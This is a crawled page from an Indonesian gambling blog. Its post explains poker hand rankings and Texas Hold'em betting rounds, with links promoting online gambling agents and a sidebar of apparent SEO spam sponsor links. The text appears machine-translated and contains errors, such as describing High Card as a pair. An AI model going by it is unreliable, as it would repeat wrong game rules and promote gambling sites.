

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/kombinasi-kartu-lain-di-poker-dan-pasang-semua-taruhan-anda/
body_size: 8403
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Kombinasi Kartu Lain di Poker dan pasang semua taruhan Anda &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Kombinasi Kartu Lain di Poker dan pasang semua taruhan Anda Umpan Komentar" href="https://melhorcassinoonline.xyz/kombinasi-kartu-lain-di-poker-dan-pasang-semua-taruhan-anda/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/kombinasi-kartu-lain-di-poker-dan-pasang-semua-taruhan-anda/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=215' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fkombinasi-kartu-lain-di-poker-dan-pasang-semua-taruhan-anda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fkombinasi-kartu-lain-di-poker-dan-pasang-semua-taruhan-anda%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-215 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-215 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-215">
    
        <h2 class="title">Kombinasi Kartu Lain di Poker dan pasang semua taruhan Anda</h2>
        
        <img width="267" height="189" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/room-26.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" />        
        <div class="postmeta-primary">

            <span class="meta_date">Mei 9, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/casino-online/" rel="category tag">Casino Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/kombinasi-kartu-lain-di-poker-dan-pasang-semua-taruhan-anda/">Kombinasi Kartu Lain di Poker dan pasang semua taruhan Anda</a> &#8211; Flush memiliki lima kartu dengan peringkat apa pun dari jenis yang sama, sedangkan Straight memiliki lima peringkat berurutan dari lebih dari satu jenis. Jika Anda memiliki three of a Kind, itu berarti Anda memiliki tiga kartu dengan nilai yang sama dan dua kartu yang berbeda. Ketika Anda menerima dua pasangan, Anda memiliki dua kartu dengan nilai yang sama dan dua kartu dengan nilai yang lain dengan satu kartu yang berbeda.</p>
<p>Dalam berpasangan, Anda memiliki dua kartu dengan nilai yang sama ditambah tiga kartu yang tidak cocok. Kartu Tinggi memiliki peringkat terendah dan memiliki dua kartu dari peringkat yang sama dan kelima kartu tersebut tidak berurutan. Di tahap berikutnya, pasang semua taruhan Anda. Sekarang periksa tangan Anda saat dealer memberikan dua kartu kepada Anda. Naikkan, panggil, atau bertaruh setelah setiap putaran.</p>
<p>Periksa &#8216;kegagalan&#8217; Anda untuk melihat apakah Anda telah menerima sambutan yang baik. Flop adalah tiga kartu yang dealer tempatkan di meja menghadap ke atas setelah kartu pertama dibakar. Setelah ronde pertaruhan kedua, periksa kartu &#8216;giliran&#8217; Anda. Kartu ini adalah kartu menghadap ke atas di sebelah flop. Pada tahap selanjutnya, periksa kartu &#8216;sungai&#8217; Anda dan pilih tangan yang akan Anda mainkan kunjungi agen judi online <a href="https://dutaslot777.com/">dutaslot777</a>.</p>
<p>Dalam showdown, pemain yang tersisa akan memperlihatkan kartu mereka mulai dari pemain di sebelah kiri dealer. Sekarang para pemain memeriksa total tangan dari semua kartu yang terungkap dan mencari tahu siapa yang memenangkan jackpot. Pemain yang diikat berbagi pot sementara pemain yang melipat tidak harus menunjukkan tangan mereka. Di Texas Hold&#8217;em, Anda menggunakan lima dari tujuh kartu Anda untuk membuat kombinasi.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 215 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2026/01/'>Januari 2026</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (258)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (177)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (380)
</li>
	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (135)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (113)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://melhorcassinoonline.xyz/tutorial-bagus-mainkan-situs-toto-2026-online-bisa-menang-terus/">Tutorial Bagus Mainkan Situs Toto 2026 Online Bisa Menang Terus</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
